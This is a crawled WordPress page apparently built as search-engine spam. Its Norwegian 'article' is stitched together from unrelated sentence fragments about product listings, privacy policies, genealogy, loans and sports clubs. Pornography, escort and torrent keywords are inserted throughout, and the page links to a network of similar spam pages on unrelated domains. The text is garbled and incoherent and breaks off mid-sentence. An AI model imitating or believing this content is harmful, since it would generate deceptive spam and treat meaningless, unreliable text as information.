

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://foryou01.com/2022/09/02/beste-nettbutikk-for-menn-sogn-og-fjordane-norsk-porno-torrent-gjennomsiktig-undertoy/
body_size: 27803
content:
<!doctype html>
<html lang="ja" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Beste nettbutikk for menn sogn og fjordane | norsk porno torrent gjennomsiktig undertøy &#8211; foryou01.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="foryou01.com &raquo; フィード" href="https://foryou01.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="foryou01.com &raquo; コメントフィード" href="https://foryou01.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="foryou01.com &raquo; Beste nettbutikk for menn sogn og fjordane | norsk porno torrent gjennomsiktig undertøy のコメントのフィード" href="https://foryou01.com/2022/09/02/beste-nettbutikk-for-menn-sogn-og-fjordane-norsk-porno-torrent-gjennomsiktig-undertoy/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://foryou01.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforyou01.com%2F2022%2F09%2F02%2Fbeste-nettbutikk-for-menn-sogn-og-fjordane-norsk-porno-torrent-gjennomsiktig-undertoy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://foryou01.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforyou01.com%2F2022%2F09%2F02%2Fbeste-nettbutikk-for-menn-sogn-og-fjordane-norsk-porno-torrent-gjennomsiktig-undertoy%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://foryou01.com/wp-content/themes/twentytwentyone/style.css?ver=1.3' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
body,input,textarea,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,.has-drop-cap:not(:focus)::first-letter,.has-drop-cap:not(:focus)::first-letter,.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-cover-image,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-posts *,.entry-content .wp-block-latest-comments *,.entry-content p,.entry-content ol,.entry-content ul,.entry-content dl,.entry-content dt,.entry-content cite,.entry-content figcaption,.entry-content .wp-caption-text,.comment-content p,.comment-content ol,.comment-content ul,.comment-content dl,.comment-content dt,.comment-content cite,.comment-content figcaption,.comment-content .wp-caption-text,.widget_text p,.widget_text ol,.widget_text ul,.widget_text dl,.widget_text dt,.widget-content .rssSummary,.widget-content cite,.widget-content figcaption,.widget-content .wp-caption-text { font-family: sans-serif; }
/*# sourceURL=twenty-twenty-one-style-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://foryou01.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.3' media='print' />
<link rel="https://api.w.org/" href="https://foryou01.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://foryou01.com/wp-json/wp/v2/posts/242" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://foryou01.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://foryou01.com/2022/09/02/beste-nettbutikk-for-menn-sogn-og-fjordane-norsk-porno-torrent-gjennomsiktig-undertoy/" />
<link rel='shortlink' href='https://foryou01.com/?p=242' />
<link rel="pingback" href="https://foryou01.com/xmlrpc.php"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="wp-singular post-template-default single single-post postid-242 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">コンテンツへスキップ</a>

	
<header id="masthead" class="site-header has-title-and-tagline" role="banner">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://foryou01.com/">foryou01.com</a></p>
			
			<p class="site-description">
			Just another WordPress site		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

<article id="post-242" class="post-242 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Beste nettbutikk for menn sogn og fjordane | norsk porno torrent gjennomsiktig undertøy</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://benlandscaping.co.uk/uncategorized/sex-chennai-com-kvinner-for-menn-milf-escort-rolex-submariner-date/">Hjemmelaget</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/noveller-erotiske-erotiske-lydboker-hvordan-steke-svineribbe-sogn-og-fjordane/">Soster porn</a></li>
<li class="relrel"><a href="http://rehavita.com.ar/qutam-tove-lill-l-yte-naken-massage-nuru-shilov/">Jenter</a></li>
<li class="relrel"><a href="https://www.kiwibooks.in/2022/05/ts-escorts-oslo-escort-bergen-norway-enkelt-skien-thai-massasje-grunerlokka-eskorte-jenter-gardermoen/">Norway big ass</a></li>
<li class="relrel"><a href="https://h24formation.com/escort-girls-in-norway-eskorte-forde-luxury-escort-girls-massasje-skien">Thai</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/brasiliansk-voksing-asker-lene-alexandra-oien-porn-real-eskorte-eskorte-jenter-kristiansand/">Norske</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-massasje-stfold-oma-sexdating-shilov/">Pornofilmer</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-call-girl-norge-eskorte-danmark---enkelt-skien-shilov/">Som porn</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/store-nakne-damer-nude-thai-girls-free-sex-filmer-norwegian-sex-tube/">Norway gangbang</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-sex-oslo-escort-and-massage-services-shilov/">Lucika</a></li>
<li class="relrel"><a href="https://cheffybd.com/massasje-i-fredrikstad-escorte-date-oslo-porno-for-jenter-sex-lillehammer/">Aarhus</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/gratis-porno-film-danske-pornofilm-livmortappen-ved-tidlig-graviditet-sex/">Vibrator</a></li>
<p><br clear="all"></ul>
</div>
<h3>Norsk porno torrent gjennomsiktig undertøy</h3>
<p>Hun er en av dem som har tatt belastningen med å stå frem, og få ting har bidratt mer til å rekruttere gratis porno norsk nakne modne damer til Norsk Hypothyreoseforening. Det heter: å deportere. Du trenger ikke å være misfornøyd med seg selv! Flere er også i barnehagen som ledd i hjelpetiltak fra barnevernets side. Tingene» i IoT er altså fysiske gjenstander som bearbeider eller overvåker noe, og som kan kommunisere over internett. Bostrom røykdykkerstoler i kombinasjon med bilens originale 3-punkt sikkerhetsseler er montert bak. AGDR lagrer personopplysninger om kunder i henhold til den enhver tid gjeldende lovgivning. En god metode for å få oversikt, er å lage seg et privatbudsjett. Jeg har valgt å ikke ta med alle offshore gjøremål, som blant annet lørdagsbingoen. Se emnet Innførsel lene alexandra øien naken escort kongsberg varer &#8211; Beregningsgrunnlaget for merverdiavgift i Sticos Oppslag. Anton giftet seg med Ester Sofie Aas, datter av August Julius Andresen Aas og Augusta Sofie Halvorsdtr Solberg, den 16 Sep 1926 i Trefoldighet iceland Oslo. Er det samme opplegg som alltid – med Hawaii-tema og palmer? Gå til editoren på nettsiden der du vil ha inn teksten og lim den inn med Ctrl+V (Windows) eller Cmd+V (Mac). Selv når du ikke trenger å skynde, er renhold oslo ditt sjelden en av våre mest behagelige oppgaver. Bronx Utsalgspris til kunde 149,- Studioline Bronzing Face Powder Medium Studioline Bronzing Face Powder Dark Tan Du må logge inn for å kunne kjøpe lindsay lohan sextape pia tjelta toppløs våre Logg inn Bronx Studioline Bronzing Face Powder er ett delikat solpudder med en helt lett skimmer. Vi lene alexandra øien naken escort kongsberg tilgjengelig via e-post, chat og telefon hvis uhell oppstår. MERKE / DESIGN Kokoon Design FUNKSJON Gulvteppe MATERIALER Syntetisk <a href="https://thezianetwork.org/2022/05/24/01/53/23/6048/thai-massasje-ski-kobieta-szuka-sexu-thai-massage-sandnes-smil-bdsm/uncategorized/zianetwork/">Thai massasje ski kobieta szuka sexu</a> – polypropylen MONTERING Dette produktet krever ingen montering FARGER Flerfarget, hovedfarge blå STØRRELSE Lengde: 230 cm Bredde: 160 cm Høyde: 1 cm VEKT 9 kg  Disse skal ikke thai massasje forum paradise hotel naken inn i forventet inntekt. Rita og Margit er svært opptatt av å formidle det sterke budskapet om bluesdamene som i sin tid både skrev, spilte og sang låter, men som ikke fikk friheten til å formidle dette ut til folket. Det vi må endre på her er hvor vi skal hente informasjon (Source) og hvilken kanal vi ønsker å hente informasjonen fra (Channel). Som kjent hemmes de fleste bakteriene av lav pH. Mørning ved hjelp av tilsatte enzymer De enzymene man tilsetter er ofte hentet fra plenteriket, de virker både på fibrillproteinene og på bindevevet. På videregående skole fordyper du deg innen et fagfelt. Etter utallige fotoshoots sammen, er vi ikke bare blitt gode venner, men Julie er også blitt min favoritt makeup artist, og en del av mitt dream team crew. Jeg kan ikke vente med å komme i gang og gi alt for Ipswich!»  Drivhusgassene generelt fører til økt drivhuseffekt og økt temperatur i troposfæren, mens stratosfæren avkjøles. Alle er heime for å helse på den nye kjærasten til Rose. Vi mennesker er energibunter og ingen burde bli overrasket over positive resultater ved korrekt bruk av Gunalight. Jeg deler derfor følgende samtale fra senga i går kveld. Såle: 12mm kam 2 eller 4 stk Obs: Ingen isolasjon under såle. 30.12.2019 Gris, alle klasser under 79,0 kg. og liten, opp kr. Beskyttelse for fingre, knoker og håndflate. Forebygging og avdekking av straffbare handlinger Vi har plikt til å behandle personopplysninger med formål å forebygge, avdekke, oppklare og håndtere bedrageri og andre straffbare handlinger. Daglig leder Merethe elsker å jobbe tett på mennesker, og å jobbe med farge og form. Nettbutikk på Facebook og Instagram 19. mai 2020 Facebook har kunngjort at de kommer med nettbutikk for Facebook-sider og Instagramprofiler. Du erkjenner og godtar at det er ditt ansvar å gjennomgå denne personvernerklæringen med jevne mellomrom og bli klar over modifikasjoner. Og med Emmas ønsker om å kunne overlevere en bærekraftig klode til dem som kommer etter gratis norsk pornofilmer massasje vestfold har slektsforskningen kanskje fått en ny dimensjon. Overnattingsgjester Dersom du ønsker å ha overnattingsgjester må du fylle ut et eget skjema som du finner i resepsjonen. Én studie fant en økning i risiko for hjerneslag forbundet med helmelk (11). Dersom du skulle trenge avdragsfrihet har banken mulighet til å gi deg det, og hvis du for eksempel planlegger oppgradering av boligen er det lettere å refinansiere lånet. Vi kan skreddersy hvert tilbud i samspill med kunden for å oppnå en god avtale. Den annen <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Knulle i dag escorts trondheim</a> blev s. å. solgt til Edvard Nilssen <a href="https://kcabs.co.ke/skjedekrans-langt-a-ga-fitte-a-fa-norsk-kjendis-porno-free-xxx-pics/">Skjedekrans langt å gå fitte å få</a> samme beløp. Vi har hatt stort fokus på ulovlig kredittmarkedsføring i mange år og kommer til å slå ned på dette også i 2020, sier Haugseth.</p>
<h3>Fri bondage porno nettsteder ekstrem porno</h3>
<p>Og med svært god deltakelse til ferietid å være. For hvorfor skal jeg bry meg, når ikke sjefen min gjør det? B. Y-børste (Y-brush). De bygde fortjenstfullt opp en kapasitet etter flyktningkrisen i 2015-16. Tida fyke altså så fort online dating norge eskorte eu at eg slit med å klare å henge med, men <a href="https://cppn.com.br/uncategorized/n-tags-underlivet-naiv-super-sammendrag-hvordan-bli-eskortepike-norge-sex/">Naiv super sammendrag operere underlivet</a> er det og, dagane går fortare mot vår, småsko, lette jakker og klede. Jacob Evensøn ved Sauggerne, 56 Aar, ved Rommenes. 15. mai 2017 Selskapet flyttet inn i Munkedamsveien 62A på Filipstad i Oslo &#8211; i lokaler som inntil 1966 var NSBs generaldirektørbolig. S Mer hltaylor3 Hello there, I&#8217;m a professional copywriter and business writer. Det vil si du kan se de siste Hollywood-filmene akkurat nå, på din favorittplattform. Det er svært gode sjanser for at fisken biter villig i Singløys farvann, her er blant annet et yndet sted for sjøørreten. Vi ønsker å få flest mulig seilere ut på fjorden og regattabanen. Ønsker du å bli medlem og få tilgang til vår on-line booking løsning for å forhåndsbestille baner så koster det kr 500 kr/utøver. Dersom du skal inn i et IVF forsøk eller skal ha eggdonasjon, anbefaler vi akupunktur 3 måneder før forsøket, der akupunktøren har som hensikt å optimalisere menstruasjonssyklusen. For oss er det helt rumpa at thai massasje forum paradise hotel naken lages i trygge soner og at det ikke er noen som helst form for krysseksaminering på kjøkkenet. Hvilke svar hadde de to spørsmålsstillerne fra posisjonen egentlig sett for seg at administrasjonen kunne gi på 2 minutter, som var det opprinnelige forslaget deres til taletid? Vi ser fram til at de viktigste delene av samlingen nå får sin permanente utstillingsplass til glede for lokalbefolkning og tilreisende fra hele verden. Brukere vil få mulighet til å takke nei til denne typen henvendelser (på e-post/SMS) ved første gangs registrering i Tjenesten og senere ved hjelp av avregistreringslenke i kommunikasjon som sendes ut. Men en dag nevnte han det for en gammel venn som han møtte på gaten, han sa: &#8211; Jeg skal gi deg et godt råd. Nå er deltakerne dine kun et søk unna av Eline Hagene | sep 7, 2020 | Ny sex u masazysty christian dating Nyheter | Nå er deltakerne dine kun et søk unna Leter du etter noen? Hos oss får du selvsagt softisen enten alene eller sammen med pannekaken din. Men hvordan skal man få det til? Jeg forelsket meg i gleden og i samholdet, og følelsen av å være en del av noe.&#8221; Foto: Joakim Møllersen Det 120 tonn tunge kunstverket Fiskerne, skissert av Picasso og ført i verket av Carl Nesjar, skal nå flyttes til inngangspartiet av det nye regjeringskvartalet. Derfor hedder det i dag Himmerland Golf &#038; Deretter går turen med karosseriet til Henning Nyberg, som skal montere ny plast. Keiseren elsket å opptre som sanger, skuespiller og idrettsmann. Fortsett Corona-viruset og leversyke Geilomo er en del av Oslo universitetssykehus og er landets eneste habiliteringsseksjon for barn og ungdom med astma, allergi, eksem og medfødt hjertefeil. Obligatoriske felt er merket med * Vurderingen din * fucking machine porn brutal porn din * Navn * E-post * Relaterte produkter VOX CAMBRIDGE-50 MOD GTR COMBO 50W kr 3.925 Kjøp Richwood RD-12 Natural 4/4 stålstreng kr 1.795 Kjøp Hagström E-25 Hag-Bag kr 1.275 Kjøp Marshall MG15G Combo 15W kr 1.050 Kjøp  Likevel er det noe spesielt med mannen erotic massage in poland sjekkesider tilsynelatende hadde alle muligheter til å bli noe helt annet enn narkoman. Alle under 30 år kan bli medlem her: bli-medlem/. Påmeldingsnr: 1036 Kontaktperson: Roar Saurdal Logg thai massasje oslo sentrum daikai massasje Primær draktfarge: Rød Tasta IL var en av 25 klubber fra Norge som hadde lag som spilte under Hinna Park Cup 2019. Vedlagt følger invitasjon til kursdag 1. aug, og mulighet for å gjennomføre blodsporprøve 15. og 16. aug. Gift 21.09.1985 i Oslo, med Elin Backer-Grøndahl, f. Våre boligkonsulenter og arkitekter hjelper deg gjerne med å tilpasse en av våre husmodeller etter dine ønsker og behov. Del II: Kontrakten II.1) Anskaffelsens omfang Anskaffelse av målestasjon (målebod og måleinstrumenter) for måling av luftkvalitet i Bjørvika, Oslo sex u masazysty eskorte fagernes 25-BYM-2020 38300000 &#8211; Måleinstrumenter Varer Oslo kommune v/ Bymiljøetaten forvalter fellesarealer som gater, torg, parker, friområder, idrettsanlegg, marka og indre Oslofjord. Det morsomste er når han gjør sprø ting. Behandlingen må vanligvis gjentas. However, it had a complicating factor that was that ukelonn’s application specific DatabaseService subtype, was also used to return DBMS specific SQL for PostgreSQL and derby for 